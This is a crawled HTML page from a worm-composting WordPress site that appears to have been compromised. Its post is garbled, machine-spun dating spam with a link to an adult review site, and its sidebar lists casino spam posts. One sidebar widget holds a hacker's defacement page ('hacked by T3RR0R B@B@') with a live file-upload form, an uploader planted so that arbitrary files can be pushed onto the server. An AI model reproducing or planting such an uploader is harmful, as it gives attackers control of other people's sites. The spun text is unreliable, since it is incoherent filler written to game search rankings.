

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html
body_size: 8439
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meet Country Singles, Single Farmers &amp; Rural Relationship Online - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meet Country Singles, Single Farmers &amp; Rural Relationship Online - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="All their advanced search filter systems permit you to find worldwide singles based on years, location, pursuits, and more. Always add no much less than one photo of your self to your online dating profile. Members who have good high [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2023-05-24T12:34:23+00:00" />
	<meta property="og:image" content="http://www.internetdatingawards.com/wp-content/uploads/2013/06/Screen-shot-2013-06-25-at-12.41.40-PM.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html#primaryimage","inLanguage":"en-US","url":"http://www.internetdatingawards.com/wp-content/uploads/2013/06/Screen-shot-2013-06-25-at-12.41.40-PM.png"},{"@type":"WebPage","@id":"http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html#webpage","url":"http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html","name":"Meet Country Singles, Single Farmers & Rural Relationship Online - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"primaryImageOfPage":{"@id":"http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html#primaryimage"},"datePublished":"2023-05-24T12:34:23+00:00","dateModified":"2023-05-24T12:34:23+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/dating-websites-free/meet-country-singles-single-farmers-rural-relationship-online.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/3557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=3557' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fdating-websites-free%2Fmeet-country-singles-single-farmers-rural-relationship-online.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fdating-websites-free%2Fmeet-country-singles-single-farmers-rural-relationship-online.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-3557 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-3557 post type-post status-publish format-standard hentry category-dating-websites-free">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">Meet Country Singles, Single Farmers &#038; Rural Relationship Online</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on May 24, 2023 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/dating-websites-free" rel="category tag">Dating Websites Free</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <p>All their advanced search filter systems permit you to find worldwide singles based on years, location, pursuits, and more. Always add no much less than one photo of your self to your online dating profile. Members who have good high quality photos obtain much more messages than those who do not. A accomplished online dating profile will set you on the most effective monitor for locating matches that may convey you one step closer to the genuine relationship you&#8217;re looking for. While this might seem daunting, it is a crucial step to on-line dating success and discovering a well-matched partner.</p>
<p>This free internet dating website provides older customers, with a normal age of forty years outdated. Great choice for older people who are looking for a romantic marriage and is totally free to hitch. The silver women and men are devoted to the trust and simply have shared viewpoints and providing God as a outcome of their most interesting objectives when it comes to be able to relationships online. When searching for a senior american singles relationship 100 % free website, adult someone keep in mind that the exit try precious. They don&rsquo;t need to spend time into development relationships that will not go wherever. This is why it determine one a life threatening relationship ministry like ours is the best choice for them to search out its special someone.</p>
<h2>Key findings about online relationship in the u.s.</h2>
<p>Hooking up refers to intercourse between two people who don&rsquo;t know one another. A hookup is normally a one-time encounter, whereas FWB happens a quantity of occasions. First, use an app or web site that gives protection towards information breaches and hackers. Next, consider whether the corporate runs background checks, which helps weed out dangerous or dangerous companions.</p>
<p>The most affordable bundle is $3.99 for 2 credits (first payment), while the costliest one is $399 for a hundred credit. No methodology acting at first &ndash; there&rsquo;s no have to audition or impress. Be pleasant and approachable after which explore the kinks you&#8217;ve in common.</p>
<h2>From in search of like to swiping the sector: online relationship within the u.s.</h2>
<p>There are thousands of individuals out there who wish to learn new issues, open their eyes to the variety of culture in addition to find a new lady to date. We have had plenty of successful relationships grown from our dating site, and we hope that you could have that too. If you look ahead to assembly someone new and seeing where the path of love leads, then we have just what you might be looking for.</p>
<p>Of all of the dating sites and apps on the market, OKkCupid has turn out to be one that singles flock to for his or her first on-line relationship trial run. People additionally tend to return all through their on-line dating journey unless they&#8217;ve settled down for good. The web site hasn&#8217;t changed much in <a href="https://flirtcheck.net/bondage-com-review/"><img src="http://www.internetdatingawards.com/wp-content/uploads/2013/06/Screen-shot-2013-06-25-at-12.41.40-PM.png" alt="bondage com"></a> years, but rather banks on what it does have to offer singles, which seems to continually appeal to and re-attract members. The web site features an easy-to-navigate interface, insightful but not obnoxiously long profiles, and a handful of question you&#8217;ll find a way to reply to assist the location match you better and discover you a significant relationship. If you think about it, on-line courting has come a long way in a relatively short time frame.</p>
<h3>About half of recent online daters in u.s. say it&rsquo;s necessary to see covid-19 vaccination standing on profiles</h3>
<p>The firm claims to be &ldquo;responsible for more Christian marriages than all different on-line dating websites combined! &rdquo; and has a page devoted to stories of real-life marriage successes. Daters create a profile by answering questions about themselves (likes, dislikes, pursuits, and so on.), in addition to what they get pleasure from in a romantic relationship.</p>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
